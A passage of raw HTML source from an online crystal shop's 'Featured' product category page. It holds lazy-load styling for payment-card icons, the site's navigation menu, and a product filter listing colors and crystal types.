.wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b176a194-b3a6-4a30-b2f9-84f64a8b32ac: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"b176a194-b3a6-4a30-b2f9-84f64a8b32ac","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-8fe2b9ef-6a94-4254-ba91-1560cf12f73b: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"8fe2b9ef-6a94-4254-ba91-1560cf12f73b","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-53d52a4c-a890-496a-9a29-5c1ee07a8211: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"53d52a4c-a890-496a-9a29-5c1ee07a8211","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-3e05c70a-c423-4069-86ae-18c5188800e5: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"3e05c70a-c423-4069-86ae-18c5188800e5","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".woof_show_auto_form,.woof_hide_auto_form","style":".woof_show_auto_form,.woof_hide_auto_form{--wpr-bg-97dfecd6-f36f-471c-aef9-b8464c31db7d: url('https:\/\/www.crystalvaults.com\/wp-content\/uploads\/2022\/02\/filter-button.png');}","hash":"97dfecd6-f36f-471c-aef9-b8464c31db7d","url":"https:\/\/www.crystalvaults.com\/wp-content\/uploads\/2022\/02\/filter-button.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_image_dimensions wpr_desktop" /></head>
<body class="archive tax-product_cat term-featured term-2709 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-9-4 fl-themer-1-5-2 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-global fl-theme-builder-footer fl-theme-builder-footer-footer-global tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-5 woo-products-per-page-35" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
	<header  class="fl-builder-content fl-builder-content-673 fl-builder-global-templates-locked" data-post-id="673" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-61776475d6801 fl-row-default-height fl-row-align-center" data-node="61776475d6801">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-61776475d67fb" data-node="61776475d67fb">
			<div class="fl-col fl-node-61776475d67fc fl-col-bg-color fl-col-small" data-node="61776475d67fc">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fd fl-col-bg-color" data-node="61776475d67fd">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-61776475d67fe fl-col-bg-color fl-col-small" data-node="61776475d67fe">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f8dae0538663 fl-row-default-height fl-row-align-center z-index-5" data-node="5f8dae0538663">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f8dae053a134" data-node="5f8dae053a134">
			<div class="fl-col fl-node-5f8dae053a1d6 fl-col-bg-color" data-node="5f8dae053a1d6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f8dae05383be" data-node="5f8dae05383be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-226085 size-full" src="https://www.crystalvaults.com/wp-content/uploads/2020/08/cv-logo-for-web.jpg" alt="Crystal Vaults Logo" itemprop="image" height="98" width="281" title="cv-logo-for-web"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5fd2d87a8e457" data-node="5fd2d87a8e457">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-new-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-506004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/crystal-guide/">Learn</a></li><li id="menu-item-491022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-categories/">Browse</a></li><li id="menu-item-469923" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Crystals</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469922" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://www.crystalvaults.com/crystal-category/featured/">Featured</a></li>	<li id="menu-item-469924" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystals/">Shop all Crystals</a></li>	<li id="menu-item-469925" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-type/">Crystals by Name</a></li>	<li id="menu-item-469926" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-color/">Crystals by Color</a></li>	<li id="menu-item-469927" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals-by-shape/">Crystals by Shape</a></li>	<li id="menu-item-469928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/jewelry/">Crystal Jewelry</a></li>	<li id="menu-item-469929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-kits/">Crystal Kits</a></li>	<li id="menu-item-469930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/grids/">Crystal Grids</a></li>	<li id="menu-item-469931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/zodiac/">Crystal Astrology</a></li></ul></li><li id="menu-item-469932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/">Crystal Energy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-tea">Crystal Tea</a></li>	<li id="menu-item-492504" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/herbs/">Herbs</a></li>	<li id="menu-item-492651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/candles/">Spell Candles</a></li>	<li id="menu-item-469934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/essences/">Crystal Essences</a></li>	<li id="menu-item-469935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/elixirs/">Crystal Elixirs</a></li>	<li id="menu-item-469936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy">Crystal Aromatherapy</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-473836" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/">Bath</a></li>		<li id="menu-item-473838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/diffusers/">Diffusers</a></li>		<li id="menu-item-473837" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-bath/massage-oils/">Massage Oils</a></li>		<li id="menu-item-473840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/crystal-energy/crystal-aromatherapy/crystal-sprays/">Sprays</a></li></ul></li>	<li id="menu-item-469937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/tag/chakra-balancing/">Chakra Balancing</a></li></ul></li><li id="menu-item-492030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-conjure-magic/">Spells</a></li><li id="menu-item-469938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.crystalvaults.com/crystal-category/accessories/">More</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-492031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-guides/">Crystal Guides</a></li>	<li id="menu-item-469939" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/accessories/crystal-cards/">Crystal Cards</a></li>	<li id="menu-item-469940" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/600337/">Crystal Oracle</a></li>	<li id="menu-item-469941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/shop-crystals/horoscope/">Crystal Horoscope</a></li></ul></li><li id="menu-item-469954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/blog/">Blog</a></li><li id="menu-item-525411" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/podcast/">Podcast</a></li><li id="menu-item-469955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://crystalvaults.com/about-us">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-469956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></li>	<li id="menu-item-469957" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/help/">FAQ</a></li>	<li id="menu-item-469958" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/about-us">About Us</a></li>	<li id="menu-item-469959" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/shipping/">Shipping</a></li>	<li id="menu-item-469960" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/returns/">Returns</a></li>	<li id="menu-item-469961" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-469962" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.crystalvaults.com/crystal-category/clearance/">Sale</a></li><li id="menu-item-469963" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://crystalvaults.com/my-account/"><i class="_mi fa fa-user-circle" aria-hidden="true"></i><span class="visuallyhidden">My Account</span></a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div  class="container"><div class="row"><div class="fl-content fl-woo-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.crystalvaults.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.crystalvaults.com/shop/">Shop</a>&nbsp;&#47;&nbsp;Featured</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Featured</h1>
	
	<div class="term-description"><p style="font-size: 16px">Our featured section includes items hand-selected by our staff, customer favorites, and more.</p>
</div></header>



    <div>
                        <style type="text/css">
                    .woof_show_auto_form,.woof_hide_auto_form
                    {
                        background-image: var(--wpr-bg-97dfecd6-f36f-471c-aef9-b8464c31db7d) !important;
                    }
                </style>
                        <a href="javascript:void(0);" class="woof_show_auto_form "></a><br />
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
            
            <div class="woof woof_sid woof_sid_auto_shortcode" data-sid="auto_shortcode" data-shortcode="woof sid='auto_shortcode' autohide='1' price_filter='3' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="auto_shortcode">show blocks helper</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.4.2">
                                        
                                            <div data-css-class="woof_text_search_container" class="woof_text_search_container woof_container woof_container_woof_text">
    <div class="woof_container_overlay_item"></div>
    <div class="woof_container_inner">
        
        <div class="woof_show_text_search_container">
            <img width="36" height="36" class="woof_show_text_search_loader" style="display: none;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/img/loader.gif" /><noscript><img width="36" height="36" class="woof_show_text_search_loader" style="display: none;" src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/img/loader.gif" alt="loader" /></noscript>
            <a href="javascript:void(0);" data-uid="woof_text_search_69285bce6eddc" class="woof_text_search_go woof_text_search_69285bce6eddc"></a>
            <input type="search" class="woof_show_text_search woof_text_search_69285bce6eddc" id="woof_text_search_69285bce6eddc" data-uid="woof_text_search_69285bce6eddc" data-auto_res_count="0" data-auto_search_by="" placeholder="Search products" name="woof_text" value="" />
            
                    
        </div>


    </div>
</div>
                
                

                                    <div data-css-class="woof_price3_search_container" class="woof_price3_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                                                            <h4>
                                Price                                                                </h4>
                            
                            
<input class="woof_range_slider" id="69285bce6eec3" data-taxes="1" data-min="2" data-max="80" data-min-now="2" data-max-now="80" data-step="1" data-slider-prefix="&#36;" data-slider-postfix="" value="" />

                        </div>
                    </div>
                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_checkbox woof_container_pa_color woof_container_2 woof_container_color">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_color">
                                            <h4>
                            COLOR                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_641 " >
                <input type="checkbox"  id="woof_641_69285bce75190" class="woof_checkbox_term woof_checkbox_term_641" data-tax="pa_color" name="black" data-term-id="641" value="641"  />
                <label class="woof_checkbox_label " for="woof_641_69285bce75190">Black Crystals</label>
                                <input type="hidden" value="Black Crystals" data-anchor="woof_n_pa_color_black" />

            </li>


                                    


            <li class="woof_term_635 " >
                <input type="checkbox"  id="woof_635_69285bce7585d" class="woof_checkbox_term woof_checkbox_term_635" data-tax="pa_color" name="brown" data-term-id="635" value="635"  />
                <label class="woof_checkbox_label " for="woof_635_69285bce7585d">Brown Crystals</label>
                                <input type="hidden" value="Brown Crystals" data-anchor="woof_n_pa_color_brown" />

            </li>


                                                


            <li class="woof_term_628 " >
                <input type="checkbox"  id="woof_628_69285bce75cab" class="woof_checkbox_term woof_checkbox_term_628" data-tax="pa_color" name="green" data-term-id="628" value="628"  />
                <label class="woof_checkbox_label " for="woof_628_69285bce75cab">Green Crystals</label>
                                <input type="hidden" value="Green Crystals" data-anchor="woof_n_pa_color_green" />

            </li>


                                    


            <li class="woof_term_629 " >
                <input type="checkbox"  id="woof_629_69285bce75fcf" class="woof_checkbox_term woof_checkbox_term_629" data-tax="pa_color" name="multi" data-term-id="629" value="629"  />
                <label class="woof_checkbox_label " for="woof_629_69285bce75fcf">Multi-Colored Crystals</label>
                                <input type="hidden" value="Multi-Colored Crystals" data-anchor="woof_n_pa_color_multi" />

            </li>


                                                            


            <li class="woof_term_639 " >
                <input type="checkbox"  id="woof_639_69285bce76709" class="woof_checkbox_term woof_checkbox_term_639" data-tax="pa_color" name="red" data-term-id="639" value="639"  />
                <label class="woof_checkbox_label " for="woof_639_69285bce76709">Red Crystals</label>
                                <input type="hidden" value="Red Crystals" data-anchor="woof_n_pa_color_red" />

            </li>


                        


            <li class="woof_term_633 woof_hidden_term" >
                <input type="checkbox"  id="woof_633_69285bce7685b" class="woof_checkbox_term woof_checkbox_term_633" data-tax="pa_color" name="scarlet" data-term-id="633" value="633"  />
                <label class="woof_checkbox_label " for="woof_633_69285bce7685b">Scarlet Crystals</label>
                                <input type="hidden" value="Scarlet Crystals" data-anchor="woof_n_pa_color_scarlet" />

            </li>


                                                


            <li class="woof_term_624 woof_hidden_term" >
                <input type="checkbox"  id="woof_624_69285bce76c3e" class="woof_checkbox_term woof_checkbox_term_624" data-tax="pa_color" name="violet" data-term-id="624" value="624"  />
                <label class="woof_checkbox_label " for="woof_624_69285bce76c3e">Violet Crystals</label>
                                <input type="hidden" value="Violet Crystals" data-anchor="woof_n_pa_color_violet" />

            </li>


                        


            <li class="woof_term_636 woof_hidden_term" >
                <input type="checkbox"  id="woof_636_69285bce76dab" class="woof_checkbox_term woof_checkbox_term_636" data-tax="pa_color" name="white" data-term-id="636" value="636"  />
                <label class="woof_checkbox_label " for="woof_636_69285bce76dab">White Crystals</label>
                                <input type="hidden" value="White Crystals" data-anchor="woof_n_pa_color_white" />

            </li>


                        
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_crystal_type" class="woof_container woof_container_checkbox woof_container_pa_crystal_type woof_container_3 woof_container_type">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_type">
                                            <h4>
                            TYPE                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                            


            <li class="woof_term_704 " >
                <input type="checkbox"  id="woof_704_69285bce777dd" class="woof_checkbox_term woof_checkbox_term_704" data-tax="pa_crystal_type" name="amethyst" data-term-id="704" value="704"  />
                <label class="woof_checkbox_label " for="woof_704_69285bce777dd">Amethyst</label>
                                <input type="hidden" value="Amethyst" data-anchor="woof_n_pa_crystal_type_amethyst" />

            </li>


                                                                                                                                    


            <li class="woof_term_755 " >
                <input type="checkbox"  id="woof_755_69285bce78541" class="woof_checkbox_term woof_checkbox_term_755" data-tax="pa_crystal_type" name="aventurine" data-term-id="755" value="755"  />
                <label class="woof_checkbox_label " for="woof_755_69285bce78541">Aventurine</label>
                                <input type="hidden" value="Aventurine" data-anchor="woof_n_pa_crystal_type_aventurine" />

            </li>


                                                                                                                                                                                                                                                                                    


            <li class="woof_term_654 " >
                <input type="checkbox"  id="woof_654_69285bce7a2ac" class="woof_checkbox_term woof_checkbox_term_654" data-tax="pa_crystal_type" name="clear-quartz" data-term-id="654" value="654"  />
                <label class="woof_checkbox_label " for="woof_654_69285bce7a2ac">Clear Quartz</label>
                                <input type="hidden" value="Clear Quartz" data-anchor="woof_n_pa_crystal_type_clear-quartz" />

            </li>


                                                                                                                                                            


            <li class="woof_term_763 " >
                <input type="checkbox"  id="woof_763_69285bce7b3ad" class="woof_checkbox_term woof_checkbox_term_763" data-tax="pa_crystal_type" name="garnet" data-term-id="763" value="763"  />
                <label class="woof_checkbox_label " for="woof_763_69285bce7b3ad">Garnet</label>
                                <input type="hidden" value="Garnet" data-anchor="woof_n_pa_crystal_type_garnet" />

            </li>


                                                                                                


            <li class="woof_term_741 " >
                <input type="checkbox"  id="woof_741_69285bce7bdf5" class="woof_checkbox_term woof_checkbox_term_741" data-tax="pa_crystal_type" name="hematite" data-term-id="741" value="741"  />
                <label class="woof_checkbox_label " for="woof_741_69285bce7bdf5">Hematite</label>
                                <input type="hidden" value="Hematite" data-anchor="woof_n_pa_crystal_type_hematite" />

            </li>


                                                            


            <li class="woof_term_703 woof_hidden_term" >
                <input type="checkbox"  id="woof_703_69285bce7c36e" class="woof_checkbox_term woof_checkbox_term_703" data-tax="pa_crystal_type" name="howlite" data-term-id="703" value="703"  />
                <label class="woof_checkbox_label " for="woof_703_69285bce7c36e">Howlite</label>
                                <input type="hidden" value="Howlite" data-anchor="woof_n_pa_crystal_type_howlite" />

            </li>


                                                                                                


            <li class="woof_term_671 woof_hidden_term" >
                <input type="checkbox"  id="woof_671_69285bce7ccbd" class="woof_checkbox_term woof_checkbox_term_671" data-tax="pa_crystal_type" name="jasper" data-term-id="671" value="671"  />
                <label class="woof_checkbox_label " for="woof_671_69285bce7ccbd">Jasper</label>
                                <input type="hidden" value="Jasper" data-anchor="woof_n_pa_crystal_type_jasper" />

            </li>


                                                                                                                        


            <li class="woof_term_666 woof_hidden_term" >
                <input type="checkbox"  id="woof_666_69285bce7d9ba" class="woof_checkbox_term woof_checkbox_term_666" data-tax="pa_crystal_type" name="lepidolite" data-term-id="666" value="666"  />
                <label class="woof_checkbox_label " for="woof_666_69285bce7d9ba">Lepidolite</label>
                                <input type="hidden" value="Lepidolite" data-anchor="woof_n_pa_crystal_type_lepidolite" />

            </li>


                                    


            <li class="woof_term_680 woof_hidden_term" >
                <input type="checkbox"  id="woof_680_69285bce7dc29" class="woof_checkbox_term woof_checkbox_term_680" data-tax="pa_crystal_type" name="mixed" data-term-id="680" value="680"  />
                <label class="woof_checkbox_label " for="woof_680_69285bce7dc29">Mixed</label>
                                <input type="hidden" value="Mixed" data-anchor="woof_n_pa_crystal_type_mixed" />

            </li>


                                    


            <li class="woof_term_655 woof_hidden_term" >
                <input type="checkbox"  id="woof_655_69285bce7de8b" class="woof_checkbox_term woof_checkbox_term_655" data-tax="pa_crystal_type" name="moonstone" data-term-id="655" value="655"  />
                <label class="woof_checkbox_label " for="woof_655_69285bce7de8b">Moonstone</label>
                                <input type="hidden" value="Moonstone" data-anchor="woof_n_pa_crystal_type_moonstone" />

            </li>


                                                


            <li class="woof_term_644 woof_hidden_term" >
                <input type="checkbox"  id="woof_644_69285bce7e258" class="woof_checkbox_term woof_checkbox_term_644" data-tax="pa_crystal_type" name="obsidian" data-term-id="644" value="644"  />
                <label class="woof_checkbox_label " for="woof_644_69285bce7e258">Obsidian</label>
                                <input type="hidden" value="Obsidian" data-anchor="woof_n_pa_crystal_type_obsidian" />

            </li>


                                                                                                                                                            


            <li class="woof_term_710 woof_hidden_term" >
                <input type="checkbox"  id="woof_710_69285bce7f1aa" class="woof_checkbox_term woof_checkbox_term_710" data-tax="pa_crystal_type" name="quartz" data-term-id="710" value="710"  />
                <label class="woof_checkbox_label " for="woof_710_69285bce7f1aa">Quartz</label>
